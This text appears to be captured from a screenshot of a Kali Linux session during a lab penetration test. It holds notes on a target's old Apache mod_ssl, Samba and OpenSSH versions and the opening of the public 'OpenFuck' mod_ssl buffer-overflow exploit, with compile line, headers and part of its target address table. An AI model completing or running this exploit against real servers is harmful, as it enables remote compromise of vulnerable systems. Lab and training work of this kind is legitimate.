 Applications
Places
Firefox ESR
Mon 22:11
1
*notes.ctb - /root/Documents - CherryTree 0.38.8
File Edit Formatting Tree Search View Bookmarks Import Export Help
Notes
Vulnerabilities
Vulnerabiliti...
80/443 - 192.168.57.134 -
Default webpage - Apache
Information Disclosure - 4
Information Disclosure - s
80/tcp open http A
mod_ssl/2.8.4 - mod_ssl 2
e.org/cgi-
bin/cvename.cgi?name=
SMB
Unix (Samba 2.2.1a)
Webalizer Version 2.01 -
SSH
OpenSSH 2.9p2
Node Type: Rich Text - Date Created: 2019/11/25 - 21:58 - Date Modified: 2019/11/25 - 22:08
Apache mod_ssl < 2.8.7 OpenSSL - 'OpenFuckV2.c' Remote Buffer Overflow (1) - Unix remote Exploit - Mozilla Firefox
mod_ssl 2.8.4 exploit - G
Apache mod_ssl < 2.8.7
GitHub - heltonWernik/
https://www.exploit-db.com/exploits/764
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
PWK
AWAE
WIFU
/*
* E-DB Note: Updated exploit ~ https://www.exploit-db.com/exploits/47080
* E-DB Note: Updating OpenFuck Exploit ~ http://paulsec.github.io/blog/2014/04/14/updating-openfuck-exploit/
*
* OF version r00t VERY PRIV8 spabam
* Compile with: gcc -o OpenFuck OpenFuck.c -lcrypto
* objdump -R /usr/sbin/httpd|grep free to get more targets
* #hackarena irc.brasnet.org
*/
#include <arpa/inet.h>
#include <netinet/in.h>
#include <sys/types.h>
#include <sys/socket.h>
#include <netdb.h>
#include <errno.h>
#include <string.h>
#include <stdio.h>
#include <unistd.h>
#include <openssl/ssl.h>
#include <openssl/rsa.h>
#include <openssl/x509.h>
#include <openssl/evp.h>
/* update this if you add architectures */
#define MAX_ARCH 138
struct archs {
char* desc;
int func_addr; /* objdump -R /usr/sbin/httpd | grep free */
} architectures[] = {
{
"Caldera OpenLinux (apache-1.3.26)",
0x080920e0
},
{
"Cobalt Sun 6.0 (apache-1.3.12)",